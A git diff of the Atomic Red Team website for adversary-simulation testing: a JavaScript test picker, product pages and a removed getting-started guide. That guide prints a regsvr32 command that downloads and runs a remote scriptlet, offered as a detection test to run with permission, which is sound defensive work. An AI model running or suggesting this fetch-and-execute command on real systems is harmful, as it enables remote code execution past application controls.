, , , , Trusted Developer Utilities, , , , , ,
|
||||
, , , , Valid Accounts, , , , , ,
|
||||
, , , , Web Service, , , , , ,
|
||||
```
|
||||
Binary file not shown.
|
After Width: | Height: | Size: 298 KiB |
Binary file not shown.
|
After Width: | Height: | Size: 484 KiB |
@@ -7,6 +7,7 @@ $(document).ready(function () {
|
||||
});
|
||||
|
||||
roll_the_dice = function () {
|
||||
$('.randoms > *').hide();
|
||||
var tactic_name = Object.keys(window.atomic_index)[Math.floor(Math.random() * Object.keys(window.atomic_index).length)];
|
||||
var tactic = window.atomic_index[tactic_name]
|
||||
console.log("Random tactic:")
|
||||
@@ -23,26 +24,30 @@ roll_the_dice = function () {
|
||||
console.log("Random test:")
|
||||
console.log(test)
|
||||
|
||||
$('.random-tactic-name').text(tactic_name).fadeIn(function () {
|
||||
$('.random-tactic-name').text(tactic_name.toUpperCase()).fadeIn(function () {
|
||||
setTimeout(function () {
|
||||
$('.random-technique-name').text(technique_name).fadeIn(function () {
|
||||
setTimeout(function () {
|
||||
$('.random-test-name').text(test.name).fadeIn();
|
||||
$('.random-test-description').text(test.description).fadeIn();
|
||||
$('.random-test-platforms em').text(test.supported_platforms).fadeIn();
|
||||
if (test.input_arguments) {
|
||||
$('.random-test-input-arguments pre').text(jsyaml.safeDump(test.input_arguments)).fadeIn();
|
||||
if(test == undefined){
|
||||
$('.random-test-name').text("No Test Found :(").fadeIn();
|
||||
$('.random-test-description').html("<a target='_blank' href='https://github.com/redcanaryco/atomic-red-team/wiki/Contributing'>Add your own?</a>").fadeIn();
|
||||
} else {
|
||||
$('.random-test-input-arguments').hide()
|
||||
}
|
||||
$('.random-test-executor-name').text("Run with " + test.executor.name).fadeIn();
|
||||
$('.random-test-executor-steps').text(test.executor.command).fadeIn();
|
||||
|
||||
var link = "https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/" +
|
||||
technique.technique.identifier + "/" + technique.technique.identifier + ".md"
|
||||
$('.random-test-link').attr('href', link)
|
||||
$('.random-test-link').text(link).fadeIn();
|
||||
$('.randoms > *').show()
|
||||
$('.random-test-name').text(test.name).fadeIn();
|
||||
$('.random-test-description').text(test.description).fadeIn();
|
||||
$('.random-test-platforms em').text(test.supported_platforms).fadeIn();
|
||||
if (test.input_arguments) {
|
||||
$('.random-test-input-arguments pre').text(jsyaml.safeDump(test.input_arguments)).fadeIn();
|
||||
} else {
|
||||
$('.random-test-input-arguments').hide()
|
||||
}
|
||||
$('.random-test-executor-name').text("Run with " + test.executor.name).fadeIn();
|
||||
$('.random-test-executor-steps').text(test.executor.command).fadeIn();
|
||||
var link = "https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/" +
|
||||
technique.technique.identifier + "/" + technique.technique.identifier + ".md"
|
||||
$('.random-test-link').attr('href', link)
|
||||
$('.random-test-link').text(link).fadeIn();
|
||||
$('.randoms > *').show()
|
||||
} // END if/else
|
||||
}, 500);
|
||||
});
|
||||
}, 500);
|
||||
|
||||
@@ -0,0 +1,82 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Atomic Red Team
|
||||
|
||||
Atomic Red Team is an open-source library of tests that security teams can
|
||||
use to simulate adversarial activity in their environments.
|
||||
|
||||
## Fast
|
||||
|
||||
Atomic tests run in five minutes or less and require minimal setup. Spend less
|
||||
time configuring and more time testing!
|
||||
|
||||
## Focused
|
||||
|
||||
Security teams don't want to operate with a "hopes and prayers" attitude towards
|
||||
detection. Atomic tests are mapped to the [MITRE ATT&CK](https://attack.mitre.org/) matrix, so you always
|
||||
know which techniques you do and don't detect.
|
||||
|
||||
## Community-driven
|
||||
|
||||
Atomic Red Team is open source and community developed. By working together, we
|
||||
can develop a fuller picture of the security landscape.
|
||||
|
||||
## Download Atomic Red Team
|
||||
|
||||
Ready to start testing? Download the library from GitHub [here](https://github.com/redcanaryco/atomic-red-team),
|
||||
or check out the [Getting started](https://github.com/redcanaryco/atomic-red-team/wiki/Getting-Started)
|
||||
page of the Atomic Red Team documentation.
|
||||
|
||||
---
|
||||
|
||||
# Roll the dice
|
||||
|
||||
Not sure where to start? Roll the dice to select a random Atomic Test from the catalog.
|
||||
|
||||
<div style="text-align: center; margin-bottom: 30px;">
|
||||
<a class="btn btn-roll-the-dice" href="javascript:void(0);" onclick="roll_the_dice()">Roll the dice!</a>
|
||||
</div>
|
||||
|
||||
<table id="roll-the-dice" style="width: auto; margin: 0 auto; display: table; min-width: 700px; max-width: 700px;">
|
||||
<tr>
|
||||
<th style="width: 120px"><strong>Tactic</strong></th>
|
||||
<td class="randoms">
|
||||
<h2 class="random-tactic-name"></h2>
|
||||
</td>
|
||||
</tr>
|
||||
<tr>
|
||||
<th><strong>Technique</strong></th>
|
||||
<td class="randoms">
|
||||
<h2 class="random-technique-name"></h2>
|
||||
</td>
|
||||
</tr>
|
||||
<tr>
|
||||
<th><strong>Atomic Test</strong></th>
|
||||
<td class="randoms">
|
||||
<h2 class="random-test-name"></h2>
|
||||
<blockquote class="random-test-description" style="display: block;"></blockquote>
|
||||
<div class="random-test-platforms">
|
||||
<h3>
|
||||
Platforms:
|
||||
<em></em>
|
||||
</h3>
|
||||
</div>
|
||||
<div class="random-test-input-arguments">
|
||||
<h3>Input Arguments:</h3>
|
||||
<pre></pre>
|
||||
</div>
|
||||
<hr/>
|
||||
<h3 class="random-test-executor-name"></h3>
|
||||
<pre class="random-test-executor-steps" style="max-width: 700px"></pre>
|
||||
<hr/>
|
||||
<p>Learn more at <a class="random-test-link" href="#"></a></p>
|
||||
</td>
|
||||
</tr>
|
||||
</table>
|
||||
|
||||
Thanks to [Tim Malcomvetter](https://medium.com/@malcomvetter/red-team-use-of-mitre-att-ck-f9ceac6b3be2)
|
||||
and [Tim McGuffin](https://www.twitter.com/NotMedic) for their idea!
|
||||
|
||||
<script src="{{ '/assets/javascripts/roll-the-dice.js?v=' | append: site.github.build_revision | relative_url }}"></script>
|
||||
@@ -0,0 +1,24 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# AtomicTestHarnesses
|
||||
|
||||
AtomicTestHarnesses is a PowerShell module that simulates multiple variations
|
||||
of a single attack technique.
|
||||
|
||||
## Complexity reduced
|
||||
|
||||
The exact details of a technique can vary from attack to attack.
|
||||
With AtomicTestHarnesses, you can test for multiple variations of an attack at
|
||||
once.
|
||||
|
||||
## Validated testing
|
||||
|
||||
AtomicTestHarnesses includes a suite of Pester tests to help you validate your
|
||||
telemetry, so you can stop worrying and get back to testing.
|
||||
|
||||
## Download AtomicTestHarnesses
|
||||
|
||||
Visit the [AtomicTestHarnesses GitHub repository](https://github.com/redcanaryco/atomictestharnesses)
|
||||
for installation instructions, usage guides, and more.
|
||||
@@ -0,0 +1,26 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Chain Reactor
|
||||
|
||||
Chain Reactor is a tool for testing detection and response coverage on Linux
|
||||
machines.
|
||||
|
||||
## Portable testing for Linux
|
||||
|
||||
Chain Reactor creates executables that can perform sequences of
|
||||
actions like process creation and network connection. Compile your tests once
|
||||
and run them on as many machines as you need!
|
||||
|
||||
## Customizable test files
|
||||
|
||||
Customizing your tests is as easy as editing a JSON file. Specify a list of
|
||||
behaviors and let Chain Reactor do the heavy lifting.
|
||||
|
||||
## Download Chain Reactor
|
||||
|
||||
You can download Chain Reactor directly from the [GitHub repository](https://github.com/redcanaryco/chain-reactor).
|
||||
Want to learn more about configuring and executing tests? Read the
|
||||
[Getting started](https://github.com/redcanaryco/chain-reactor/wiki/Getting-started.md)
|
||||
page of the wiki.
|
||||
@@ -1,116 +0,0 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Contributing to Atomic Red Team
|
||||
*NOTE: An updated version of this contributing reference is found over on the Wiki [here](https://github.com/redcanaryco/atomic-red-team/wiki/Contributing) *
|
||||
|
||||
- [Atomic Philosophy](#atomic-philosophy)
|
||||
- [How to contribute](#how-to-contribute)
|
||||
- [Atomic Test structure](#atomic-test-structure)
|
||||
- [Generating Atomic docs yourself (optional)](#generating-atomic-docs-yourself-optional)
|
||||
|
||||
## Atomic Philosophy
|
||||
Atomic Red Team welcomes all types of contributions as long as it is mapped to
|
||||
[MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page). A few guidelines:
|
||||
|
||||
- Tests are made to be "easy". If your Atomic Test is complicated and requires multiple external utilities/packages/Kali,
|
||||
we may ask that you simplify it.
|
||||
|
||||
- TEST YOUR ATOMIC TEST! Be sure to run it from a few OSes/platforms before submitting a pull request to ensure
|
||||
everything is working correctly.
|
||||
|
||||
- If sourcing from another tool/product (ex. generated command), be sure to cite it in the test's description.
|
||||
|
||||
## How to contribute
|
||||
|
||||
### The Quick and Easy Way (GUI based)
|
||||
|
||||
For a quick walk through of how to generate a new atomic test and submit a pull request you can [view this walkthrough](https://youtu.be/l1zwudJkev0). This method is the most simple way of doing a pull request using the GitHub web interface. Otherwise, you can go through the more traditional process of using the git command line as follows.
|
||||
|
||||
### The Traditional Way (Command Line)
|
||||
#### Fork
|
||||
[Fork the atomic-red-team repository in Github](https://github.com/redcanaryco/atomic-red-team/fork), then checkout
|
||||
the repository and make a branch for your new test:
|
||||
```bash
|
||||
git clone git@github.com/YOUR_GITHUB_ACCOUNT/atomic-red-team
|
||||
cd atomic-red-team
|
||||
|
||||
git checkout -b t1234-something-describing-your-test
|
||||
```
|
||||
|
||||
#### Add Atomic Test
|
||||
Pick the technique you want to add a test for (ie, T1234) and run the generator. This makes
|
||||
a new test for the technique with a bunch of TODOs you'll fill in and opens up your editor
|
||||
so you can get to work.
|
||||
|
||||
```bash
|
||||
bin/new-atomic.rb T1234
|
||||
```
|
||||
|
||||
> Don't have Ruby? Use the Atomic Test template [here]({{ site.github.repository_url }}/blob/master/atomic_red_team/atomic_test_template.yaml) as a starting point for your new test.
|
||||
|
||||
Fill in the TODOs with the information for your test. See the [Atomic Test structure](#atomic-test-structure) section below.
|
||||
|
||||
#### Validate
|
||||
Validate that your Atomic Test is up to spec!
|
||||
|
||||
```bash
|
||||
bin/validate-atomics.rb
|
||||
```
|
||||
|
||||
> Don't have Ruby? The automated build system will validate the techniques on your branch as soon as you commit to your branch and push to your fork.
|
||||
|
||||
#### Push it
|
||||
Submit a Pull Request once your test is complete and everything validates.
|
||||
```bash
|
||||
git add atomics/T1234
|
||||
git commit -m "Add test for T1234 that does XYZ"
|
||||
git push -u origin $(git branch |grep '*'|cut -f2 -d' ')
|
||||
```
|
||||
|
||||
Go to github.com/YOUR_GITHUB_ACCOUNT/atomic-red-team and follow the
|
||||
instructions to create a new Pull Request.
|
||||
|
||||
## Atomic Test structure
|
||||
This spec describes the format of Atomic Red Team atomic tests that are defined in YAML format.
|
||||
|
||||
The Atomic YAML schema is specified in the [Atomic Red Team YAML Spec]({{
|
||||
site.github.repository_url }}/blob/master/atomic_red_team/spec.yaml). See that
|
||||
file for complete details about what each field means and a list of possible values.
|
||||
|
||||
The source of truth for a test is the YAML file - the associated human readable Markdown file is automatically
|
||||
generated via `bin/generate-atomic-docs.rb` and `atomic_red_team/atomic_doc_template.md.erb`.
|
||||
|
||||
The directory structure is:
|
||||
- Tests reside in the `atomics` directory
|
||||
- One directory per ATT&CK technique, named as `T1234`
|
||||
- All the atomic tests for a technique in a file named `T1234.yaml` inside that directory
|
||||
- The YAML file and the auto-generated .md file should be the only files within the technique's directory
|
||||
- If necessary any payloads, supporting materials, etc. for the atomic tests should be put in the following subdirectories:
|
||||
/bin for compiled, executable files
|
||||
/src for all source code including scripts such as .ps1 and .py files
|
||||
|
||||
For example:
|
||||
|
||||
```
|
||||
atomic_red_team/
|
||||
atomic_red_team/atomics
|
||||
atomic_red_team/atomics/T1234
|
||||
atomic_red_team/atomics/T1234/T1234.yaml <-- where all the atomic tests for a technique live
|
||||
atomic_red_team/atomics/T1234/src/payload1.sct <-- payload file needed by one of the T1234 atomics
|
||||
```
|
||||
|
||||
In general, a set of atomic tests for a technique should never depend on payloads
|
||||
or supporting files from other atomic directories. We want to keep things nice and close.
|
||||
Use git symlinks if you really need to share files between techniques.
|
||||
|
||||
## Generating Atomic docs yourself (optional)
|
||||
If you want to see what the pretty Markdown version of your Atomic Test is going to look like,
|
||||
you can generate the Atomic Docs yourself:
|
||||
|
||||
```
|
||||
bin/generate-atomic-docs.rb
|
||||
```
|
||||
|
||||
The CircleCI build will automatically generate docs and commit them to master when your pull request is merged.
|
||||
+24
-33
@@ -2,48 +2,39 @@
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Using Atomic Red Team to test your security
|
||||
# Meet the Atomic Family
|
||||
|
||||
Our Atomic Red Team tests are small, highly portable detection tests mapped to the MITRE ATT&CK Framework. Each test
|
||||
is designed to map back to a particular tactic. This gives defenders a highly actionable way to immediately start
|
||||
testing their defenses against a broad spectrum of attacks.
|
||||
The Atomic Family makes it easier than ever to mount an effective defense
|
||||
against malicious activity.
|
||||
|
||||

|
||||
## Atomic Red Team
|
||||
|
||||
# A quick history
|
||||
A library of simple, focused tests mapped to the MITRE ATT&CK® matrix. Each
|
||||
test runs in five minutes or less, and many tests come with easy-to-use
|
||||
configuration and cleanup commands.
|
||||
|
||||
We initially created Atomic Red Team as a way to test Red Canary’s detection coverage against the best adversary
|
||||
tactic/technique taxonomy, Mitre's ATT&CK. Our Detection Engineering team had a well baked unit testing process but
|
||||
wanted to add "functional testing". Atomic Red Team was born.
|
||||
## Invoke-Atomic
|
||||
|
||||
We soon realized that we could help teams use the same approach to evaluate Red Canary and other detection and
|
||||
response products to assess their coverage. The standard testing method of using malware samples from VirusTotal or
|
||||
other malware sharing sites was an exceptionally poor representation of a real-world adversary. And you simply
|
||||
couldn't trust most vendors to give you unbiased samples.
|
||||
A PowerShell-based framework for developing and executing atomic tests. With
|
||||
PowerShell Core, security teams can execute tests across multiple platforms and
|
||||
over a network.
|
||||
|
||||
With these principles in mind, we publicly launched Atomic Red Team. The response we received was, honestly, a bit
|
||||
overwhelming and showed us that there was a massive need in the community for this type of project. We are
|
||||
especially grateful to the MITRE ATT&CK team, whose great work has given us a great taxonomy to work within.
|
||||
## AtomicTestHarnesses
|
||||
|
||||
# Key Beliefs
|
||||
A PowerShell module for executing many variations of an attack technique at
|
||||
once. AtomicTestHarnesses also includes tests to validate test execution and
|
||||
telemetry.
|
||||
|
||||
## Teams need to be able to test everything from specific technical controls to outcomes.
|
||||
Security teams do not want to operate with a "hopes and prayers" attitude toward detection. We need to know
|
||||
what our controls and program can detect, and what they cannot. We don’t have to detect every adversary, but we do
|
||||
need to believe in knowing our blind spots.
|
||||
## Chain Reactor
|
||||
|
||||
## We should be able to run a test in less than five minutes.
|
||||
Most security tests and automation tools take a tremendous amount of time to install, configure, and execute. We
|
||||
coined the term “atomic tests” because we felt there was a simple way to decompose tests so most could be run
|
||||
in a few minutes.
|
||||
A tool for testing detection and response coverage on Linux machines. Chain
|
||||
Reactor produces customizable executables that simulate sequences of actions
|
||||
like process creation and network connection.
|
||||
|
||||
**The best test is the one you actually run.**
|
||||
# Join the community
|
||||
|
||||
## We need to keep learning how adversaries are operating.
|
||||
Most security teams don’t have the benefit of seeing a wide variety of adversary types and techniques crossing
|
||||
their networks every day. Even at Red Canary we only come across a fraction of the possible techniques being
|
||||
used, which makes the community working together essential to making us all better.
|
||||
Stay connected by joining our
|
||||
[Slack workspace](https://slack.atomicredteam.io/).
|
||||
|
||||

|
||||
|
||||
### Ready to start testing? [Get started!](https://atomicredteam.io/testing)
|
||||
Subscribe to the [Red Canary blog](https://redcanary.com/blog/) for tips,
|
||||
tricks, and updates.
|
||||
|
||||
@@ -0,0 +1,27 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Invoke-Atomic
|
||||
|
||||
Invoke-Atomic is a PowerShell-based framework for developing and executing
|
||||
Atomic Red Team tests.
|
||||
|
||||
## Cross-platform support
|
||||
|
||||
Invoke-Atomic runs anywhere PowerShell Core runs. Test on Windows, macOS, and
|
||||
Linux with minimal configuration!
|
||||
|
||||
## Testing at a distance
|
||||
|
||||
With Invoke-Atomic, you can execute tests remotely across a network.
|
||||
|
||||
## New tests made easily
|
||||
|
||||
Invoke-Atomic's atomic GUI makes developing new tests as easy as filling out a
|
||||
form.
|
||||
|
||||
## Download Invoke-Atomic
|
||||
|
||||
Visit the [GitHub repository for Invoke-Atomic](https://github.com/redcanaryco/invoke-atomicredteam)
|
||||
for installation and usage instructions.
|
||||
@@ -1,35 +0,0 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Purpose
|
||||
This document serves as a reference for the Atomic Red Team maintainers. It is used to capture administrative processes, lessons, and others reference useful to those who join the maintainers team in the future.
|
||||
|
||||
# Project Management
|
||||
Issues should be used to track all proposed or planned changes to Atomic Red Team.
|
||||
|
||||
Milestones should be used to track all major features or changes, most of which will require that we define and complete multiple issues.
|
||||
|
||||
Any breaking change or major feature should be communicated to the community via Slack, using the following process:
|
||||
|
||||
1. Announce the issue or milestone in #general
|
||||
2. Follow up on the original announcement with a link to any public branch that can be reviewed for comment.
|
||||
3. Once comments and questions have been resolved, announce that the issue will be merged on $date.
|
||||
* For major features, a day's notice is sufficient.
|
||||
* For breaking changes, 14-30 days notice is ideal. This will require some context (i.e., maintainer's knowledge of how much will break and how badly)
|
||||
|
||||
# Maintainers Meeting Cadence
|
||||
|
||||
## Sync Meetings
|
||||
Sync meetings are more frequent and less formal, and may be conducted via Zoom, Slack, or email depending on the nature of issues to be discussed. Items that are commonly raised during sync meetings include:
|
||||
|
||||
1. Progress or communications related to milestones
|
||||
1. Issues labeled `maintainers` or that are otherwise blocked
|
||||
2. Time-sensitive decisions that need to be made
|
||||
|
||||
## Planning Meetings
|
||||
Planning meetings are less frequent, and minutes will be kept and published via GitHub. These meetings are conducted via Zoom, and require that a majority of the core maintainers team be present.
|
||||
|
||||
1. Review existing milestones and progress
|
||||
2. Identify future milestones
|
||||
3. Prioritize and tentatively schedule future milestones
|
||||
@@ -1,12 +0,0 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Related Resources
|
||||
|
||||
Projects and resources related to Atomic Red Team.
|
||||
|
||||
* [ART-Utils](https://github.com/haresudhan/ART-Utils)
|
||||
* [Atomic Red Team Simple Parser](https://github.com/AlfredoAbarca/ARTSP)
|
||||
* [AtomicTestHarnesses](https://github.com/redcanaryco/AtomicTestHarnesses)
|
||||
* [Invoke-Atomic](https://github.com/redcanaryco/invoke-atomicredteam)
|
||||
@@ -1,50 +0,0 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Roll the Dice
|
||||
|
||||
Not sure where to start? Roll the dice to select a random Atomic Test from the catalog. Kudos to
|
||||
[Tim Malcomvetter](https://medium.com/@malcomvetter/red-team-use-of-mitre-att-ck-f9ceac6b3be2) and
|
||||
[Tim McG](https://www.twitter.com/NotMedic) for the idea.
|
||||
|
||||
<div style="text-align: center; margin-bottom: 30px;">
|
||||
<a class="btn btn-roll-the-dice" href="#" onclick="roll_the_dice()">Roll the dice!</a>
|
||||
</div>
|
||||
|
||||
<table id="roll-the-dice" style="width: auto; margin: 0 auto; display: table; min-width: 700px; max-width: 700px;">
|
||||
<tr>
|
||||
<th style="width: 120px"><strong>Tactic</strong></th>
|
||||
<td class="randoms">
|
||||
<h2 class="random-tactic-name"></h2>
|
||||
</td>
|
||||
</tr>
|
||||
<tr>
|
||||
<th><strong>Technique</strong></th>
|
||||
<td class="randoms">
|
||||
<h2 class="random-technique-name"></h2>
|
||||
</td>
|
||||
</tr>
|
||||
<tr>
|
||||
<th><strong>Atomic Test</strong></th>
|
||||
<td class="randoms">
|
||||
<h2 class="random-test-name"></h2>
|
||||
<blockquote class="random-test-description" style="display: block;"></blockquote>
|
||||
<div class="random-test-platforms">
|
||||
<h3>
|
||||
Platforms:
|
||||
<em></em>
|
||||
</h3>
|
||||
</div>
|
||||
<div class="random-test-input-arguments">
|
||||
<h3>Input Arguments:</h3>
|
||||
<pre></pre>
|
||||
</div>
|
||||
<hr/>
|
||||
<h3 class="random-test-executor-name"></h3>
|
||||
<pre class="random-test-executor-steps" style="max-width: 700px"></pre>
|
||||
<hr/>
|
||||
<p>Learn more at <a class="random-test-link" href="#"></a></p>
|
||||
</td>
|
||||
</tr>
|
||||
</table>
|
||||
@@ -1,86 +0,0 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Getting Started Testing with Atomic Tests
|
||||
|
||||
<img style="float: right;" src="https://www.redcanary.com/wp-content/uploads/image2-5.png">
|
||||
|
||||
We suggest a phased approach to running a test and evaluating your results:
|
||||
|
||||
1. [Select a test](#select-a-test)
|
||||
2. [Execute Test](#execute-test)
|
||||
3. [Collect Evidence](#collect-evidence)
|
||||
4. [Develop Detection](#develop-detection)
|
||||
5. [Measure Progress](#measure-progress)
|
||||
|
||||
## Best Practices
|
||||
|
||||
* Be sure to get permission and necessary approval before conducting tests. Unauthorized testing is a bad decision
|
||||
and can potentially be a resume-generating event.
|
||||
|
||||
* Set up a test machine that would be similar to the build in your environment. Be sure you have your collection/EDR
|
||||
solution in place, and that the endpoint is checking in and active.
|
||||
|
||||
* Spend some time developing a test plan or scenario. This can take many forms. An example test plan could be to
|
||||
execute all the Discovery phase items at once in a batch file, or run each phase one by one, validating coverage as you go.
|
||||
|
||||
## Select a test
|
||||
Select one or more Atomic Tests that you plan to execute. A complete list, ATT&CK matrices, and platform-specific
|
||||
matrices linking to Atomic Tests can be found here:
|
||||
|
||||
- [Complete list of Atomic Tests](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Indexes-Markdown/index.md)
|
||||
- [Atomic Tests per the ATT&CK Matrix](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Matrices/matrix.md)
|
||||
- Windows [Tests](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Indexes-Markdown/windows-index.md) and [Matrix](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Matrices/windows-matrix.md)
|
||||
- macOS [Tests](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Indexes-Markdown/macos-index.md) and [Matrix](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Matrices/macos-matrix.md)
|
||||
- Linux [Tests](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Indexes-Markdown/linux-index.md) and [Matrix](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Matrices/linux-matrix.md)
|
||||
|
||||
## Execute Test
|
||||
|
||||
In this example we will use Technique `T1218.010 "Regsvr32"` and Atomic Test `"Regsvr32 remote COM scriptlet execution"`. This particular
|
||||
test is fairly easy to exercise since the tool is on all Windows workstations by default.
|
||||
|
||||
The details of this test, [which are located here](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1218.010/T1218.010.md#atomic-test-1---regsvr32-local-com-scriptlet-execution),
|
||||
describe how you can test your detection by simply running the below command:
|
||||
|
||||
```
|
||||
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1218.010/src/RegSvr32.sct scrobj.dll
|
||||
```
|
||||
|
||||
## Collect Evidence
|
||||
|
||||
What does your security solution observe?
|
||||
- You may see a file modification in the user’s profile.
|
||||
- You may detect network connections made by regsvr32.exe to an external IP.
|
||||
- There may be an entry in the proxy logs.
|
||||
- You may observe the scrobj.dll loading on Windows.
|
||||
- Or you might not observe any behavior on the endpoint or network.
|
||||
|
||||
This is why we test! We want to identify visibility gaps and determine where we need to make improvements.
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## Develop Detection
|
||||
|
||||
So you executed the test and none of your defenses fired – that’s why we test! Based on your observations
|
||||
and detection capabilities, it is time to use what you have to try to detect this event in your environment.
|
||||
|
||||

|
||||
|
||||
Once the detection is built, it is time to validate that the detection is working and that it is appropriately
|
||||
tuned. If you were to write your detection too broadly and “detect” every regsvr32.exe without any suppression,
|
||||
you are going to be digging out from a mountain of false positives. But if you write it too narrow and it
|
||||
